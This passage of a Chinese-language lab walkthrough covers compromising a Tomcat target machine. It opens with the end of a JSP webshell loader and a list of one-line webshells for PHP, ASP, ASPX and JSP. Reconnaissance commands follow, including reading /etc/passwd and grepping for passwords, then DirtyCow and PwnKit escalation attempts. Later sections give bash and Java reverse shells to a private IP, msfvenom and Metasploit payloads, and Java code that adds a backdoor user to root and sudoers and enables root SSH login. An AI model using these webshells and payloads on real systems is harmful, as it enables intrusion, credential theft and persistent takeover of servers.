      return super.defineClass(b, 0, b.length);
    }
  }
  public byte[] decompress(byte[] data) {
    byte[] output = new byte[0];
    Inflater dc = new Inflater();
    dc.reset();
    dc.setInput(data);
    ByteArrayOutputStream o = new ByteArrayOutputStream(data.length);
    try {
      byte[] buf = new byte[1024];
      while (!dc.finished()) {
        int i = dc.inflate(buf);
        o.write(buf, 0, i);
      }
      output = o.toByteArray();
    } catch (Exception e) {
        output = data;
        e.printStackTrace();
    } finally {
      try {
          o.close();
      } catch (IOException e) {
          e.printStackTrace();
      }
    }
    dc.end();
    return output;
  }
  public byte[] base64Decode(String str) throws Exception {
    try {
      Class clazz = Class.forName("sun.misc.BASE64Decoder");
      return (byte[]) clazz.getMethod("decodeBuffer", String.class).invoke(clazz.newInstance(), str);
    } catch (Exception e) {
      Class clazz = Class.forName("java.util.Base64");
      Object decoder = clazz.getMethod("getDecoder").invoke(null);
      return (byte[]) decoder.getClass().getMethod("decode", String.class).invoke(decoder, str);
    }
  }
%>
<%
  String cls = request.getParameter("ant");
  if (cls != null) {
    new U(this.getClass().getClassLoader()).g(decompress(base64Decode(cls))).newInstance().equals(pageContext);
  }
%>
成功后上传至服务器上
访问包的路径


知识积累:
PHP一句话木马:<?php @eval($_POST['key']);?>
ASP一句话木马:<%eval request['key']%>
ASPX一句话木马:<%@ Page Language="Jscript"%><%eval(Request.Item["key"],"unsafe");%>
jsp一句话木马:
<% if(request.getParameter(“f”)!=null)(new
java.io.FileOutputStream(application.getRealPath("/")+request.getParameter(“f”))).write(request.getParameter(“t”).getBytes());
%>
(提交url为 http://localhost/1.jsp?f=1.txt&;t=hello
访问http://localhost/1.txt 出来hello)
执行系统命令:
<%Runtime.getRuntime().exec(request.getParameter("i"));%>
请求:http://192.168.16.240:8080/Shell/cmd2.jsp?i=ls
执行之后不会有任何回显,用来反弹个shell很方便。
脚本地址下载:
GitHub - AntSwordProject/AwesomeScript: AntSword Shell 脚本分享/示例
注:

查看文件位置
在Applications中可以看到我们刚才上传的木马文件
- 而我们的木马文件则在这个目录下面
- 也就是我们刚才.war的文件名 【自定义】下面
- 再加上我们刚才生成的.jsp的这个文件名
- 就构造了我们可以用蚁剑进行连接的URL


最后通过中国蚁剑连接测试:


linux内部基础信息收集
1、查看系统账户
2、权限不允许查找flag.txt文件

3、uname -a 显示全部系统信息


4、cat /etc/issue 内核信息。此命令也适用于所有的Linux发行版
5、cat /etc/passwd 所有人都可看(查看用户)


6、ps aux | grep root

6、查看文件所属权限
ls-al
7、查看内核信息cat /proc/version

8、有无明文存放用户密码
grep -i user [filename]
 grep -i pass [filename]
 grep -C 5 "password" [filename]
 find / -name "*.php" -print0 | xargs -0 grep -i -n "var $password"
9、cat /proc/$$/status | grep "[UG]id"

10、查看Linux进程
ps -axjf/ps -ef

11、ls -alh

12、漏洞扫描
kaliLinux为例:git clone GitHub - mzet-/linux-exploit-suggester: Linux privilege escalation auditing tool

chmod +x linux-exploit-suggester
./linux-exploit-suggester.sh
可能存在的提权漏洞


下载linux-exploit-suggester.sh文件上传至tomcat靶机执行检测靶机可能存在的漏洞

1、通过 SSH 爆破 root 密码 XXX
SSH 服务的配置文件有为两个,分别是:
- /etc/ssh/ssh_config : 客户端的配置文件
- /etc/ssh/sshd_config : 服务端的配置文件
仅当 /etc/ssh/sshd_config 中 PermitRootLogin 设置为 yes,root 用户才能登录 ssh:
2、检查内核漏洞 XXX
2.1脏牛漏洞
编译好的EXP下载地址: GitHub - Brucetg/DirtyCow-EXP: 编译好的脏牛漏洞(CVE-2016-5195)EXP
(一般将文件上传至tmp文件夹,相对权限高一些)

2.2将文件设置成可执行文件
chmod +x 文件名
chmod 775 +文件名

2.3、gitbub查询相关脏牛提权脚本c文件 XXXX
设置本地环境

gcc -pthread [文件名].c -o 文件名 -lcrypt


将编译好的可执行文件上传至服务器中(最好和靶机相同的环境通过GCC编译)

设置成可执行文件
chmod +x [文件名]

再执行 ./文件名 hello123
(失败)XXXXXX
2.4、利用kaliLinux反弹shell
nc -lvp 2333


靶机输入:
bash -i >& /dev/tcp/192.168.245.193/2333 0>&1

2.5MSF执行jar包
MSF进行监听
msfconsole
use exploit/multi/handler
set payload java/shell_reverse_tcp
set LHOST 192.168.245.193
set LPORT 7777
exploit
msfvenom -p linux/x64/meterpreter/reverse_tcp lhost=192.168.245.193 lport=4444 -f elf >4444.elf
2.6测试执行:
python -c 'import pty;pty.spawn("/bin/bash")'


3、本地溢出漏洞提权?X
4、服务器配置问题?X
5、漏洞扫描?X
6、find提权?X
7、有数据库UDF提权?X
8、SUID提权?X
9、plokit提权?Linux本地环境测试可以,但在靶机无法提权
exp1链接:GitHub - luijait/PwnKit-Exploit: Proof of Concept (PoC) CVE-2021-4034

编译后执行文件

10、利用Java代码执行命令
测试利用java脚本反弹shell √
public class hw {
    public static void main(String[] args) {
        Runtime r = Runtime.getRuntime();
        Process p = r.exec(new String[]{"/bin/bash","-c","bash -i >& /dev/tcp/192.168.245.193/2334 0>&1"});
        p.waitFor();
    }
}
public class Revs {
public static void main(String[] args) throws Exception {
Runtime r = Runtime.getRuntime();
String cmd[]= {"/bin/bash","-c","exec 5<>/dev/tcp/192.168.245.193/2334;cat <&5 | while read line; do $line 2>&5 >&5; done"};
Process p = r.exec(cmd); p.waitFor();
}
}
1、查看Java环境

// package com.company;
import java.io.BufferedReader;
import java.io.IOException;
import java.io.InputStreamReader;
import java.nio.charset.Charset;
public class HelloWorld {
    public static void main(String[] args) throws IOException, InterruptedException {
        Process p = Runtime.getRuntime().exec("whoami");
        java.io.InputStream is = p.getInputStream();
        BufferedReader reader = new BufferedReader(new InputStreamReader(is, Charset.forName("GBK"))); //设置读取的时候的编码为GBK
        p.waitFor();
        if(p.exitValue()!=0){
            //说明命令执行失败
        }else{
            String s = null;
            while((s=reader.readLine())!=null){
                System.out.println(s);
            }
        }
    }
} 
2、继续使用Java脚本
# 创建用户 useradd username
// package com.company;
import java.io.BufferedReader;
import java.io.IOException;
import java.io.InputStreamReader;
import java.nio.charset.Charset;
public class HelloWorld {
    public static void main(String[] args) throws IOException, InterruptedException {
        Process p = Runtime.getRuntime().exec("useradd Monster");
        java.io.InputStream is = p.getInputStream();
        BufferedReader reader = new BufferedReader(new InputStreamReader(is, Charset.forName("GBK"))); //设置读取的时候的编码为GBK
        p.waitFor();
        if(p.exitValue()!=0){
            //说明命令执行失败
        }else{
            String s = null;
            while((s=reader.readLine())!=null){
                System.out.println(s);
            }
        }
    }
} 
3、#创建密码 echo "password" | passwd --stdin username
方法一:echo '123.com' | passwd --stdin Monster
// package com.company;
import java.io.BufferedReader;
import java.io.IOException;
import java.io.InputStreamReader;
import java.nio.charset.Charset;
public class HelloWorld {
    public static void main(String[] args) throws IOException, InterruptedException {
        Process p = Runtime.getRuntime().exec("echo '123.com' | passwd --stdin Monster");
        java.io.InputStream is = p.getInputStream();
        BufferedReader reader = new BufferedReader(new InputStreamReader(is, Charset.forName("GBK"))); //设置读取的时候的编码为GBK
        p.waitFor();
        if(p.exitValue()!=0){
            //说明命令执行失败
        }else{
            String s = null;
            while((s=reader.readLine())!=null){
                System.out.println(s);
            }
        }
    }
}
知识点:
使用base64命令加密linux命令并执行
echo "ls -l" | base64 加密
echo bHMgLWwK | base64 -d | sh 解密
方法二:添加Monster 用户密码脚本
new String[]{"sh", "-c", "echo '123.com' | passwd --stdin Monster"}
// package com.company;
import java.io.BufferedReader;
import java.io.IOException;
import java.io.InputStreamReader;
import java.nio.charset.Charset;
public class HelloWorld {
    public static void main(String[] args) throws IOException, InterruptedException {
        Process p = Runtime.getRuntime().exec(new String[]{"sh", "-c", "echo '123.com' | passwd --stdin Monster"});
        java.io.InputStream is = p.getInputStream();
        BufferedReader reader = new BufferedReader(new InputStreamReader(is, Charset.forName("GBK"))); //设置读取的时候的编码为GBK
        p.waitFor();
        if(p.exitValue()!=0){
            //说明命令执行失败
        }else{
            String s = null;
            while((s=reader.readLine())!=null){
                System.out.println(s);
            }
        }
    }
}
4、将Monster账户添加到root组
usermod -g root Monster
// package com.company;
import java.io.BufferedReader;
import java.io.IOException;
import java.io.InputStreamReader;
import java.nio.charset.Charset;
public class HelloWorld {
public static void main(String[] args) throws IOException, InterruptedException {
Process p = Runtime.getRuntime().exec("usermod -g root Monster");
java.io.InputStream is = p.getInputStream();
BufferedReader reader = new BufferedReader(new InputStreamReader(is, Charset.forName("GBK"))); //设置读取的时候的编码为GBK
p.waitFor();
if(p.exitValue()!=0){
//说明命令执行失败
}else{
String s = null;
while((s=reader.readLine())!=null){
System.out.println(s);
}
}
}

}远程登陆测试

sudo vim /etc/ssh/sshd_config 增加如下修改 PasswordAuthentication yes
PermitRootLogin yes #允许root认证登录
PasswordAuthentication yes #允许密码认证
先查看sshd_config文件
// package com.company;
import java.io.BufferedReader;
import java.io.IOException;
import java.io.InputStreamReader;
import java.nio.charset.Charset;
public class HelloWorld {
    public static void main(String[] args) throws IOException, InterruptedException {
        Process p = Runtime.getRuntime().exec(new String[]{"sh", "-c", "cat /etc/ssh/sshd_config"});
        java.io.InputStream is = p.getInputStream();
        BufferedReader reader = new BufferedReader(new InputStreamReader(is, Charset.forName("GBK"))); //设置读取的时候的编码为GBK
        p.waitFor();
        if(p.exitValue()!=0){
            //说明命令执行失败
        }else{
            String s = null;
            while((s=reader.readLine())!=null){
                System.out.println(s);
            }
        }
    }
}
5、修改配置文件
*SSH服务中参数PasswordAuthentication的默认值为yes,将其值置为no以禁用密码验证登录,导致此类故障。需要修改PasswordAuthentication配置解决此问题。
echo 'PasswordAuthentication yes'>> /etc/ssh/sshd_config
// package com.company;
import java.io.BufferedReader;
import java.io.IOException;
import java.io.InputStreamReader;
import java.nio.charset.Charset;
public class HelloWorld {
    public static void main(String[] args) throws IOException, InterruptedException {
        Process p = Runtime.getRuntime().exec(new String[]{"sh", "-c", "echo 'PasswordAuthentication yes' >> /etc/ssh/sshd_config"});
        java.io.InputStream is = p.getInputStream();
        BufferedReader reader = new BufferedReader(new InputStreamReader(is, Charset.forName("GBK"))); //设置读取的时候的编码为GBK
        p.waitFor();
        if(p.exitValue()!=0){
            //说明命令执行失败
        }else{
            String s = null;
            while((s=reader.readLine())!=null){
                System.out.println(s);
            }
        }
    }
}
知识点:重定向标识符 >(覆盖掉原来文件)>>(在文件后添加)
测试远程登陆


6、提升sudo没权限
将Monster用户添加至sudoers文件内
Monster ALL=(ALL) ALL
// package com.company;
import java.io.BufferedReader;
import java.io.IOException;
import java.io.InputStreamReader;
import java.nio.charset.Charset;
public class HelloWorld {
    public static void main(String[] args) throws IOException, InterruptedException {
        Process p = Runtime.getRuntime().exec(new String[]{"sh", "-c", "echo 'Monster ALL=(ALL) ALL' >> /etc/sudoers"});
        java.io.InputStream is = p.getInputStream();
        BufferedReader reader = new BufferedReader(new InputStreamReader(is, Charset.forName("GBK"))); //设置读取的时候的编码为GBK
        p.waitFor();
        if(p.exitValue()!=0){
            //说明命令执行失败
        }else{
            String s = null;
            while((s=reader.readLine())!=null){
                System.out.println(s);
            }
        }
    }
}
通过sudo su口令进入到root账户
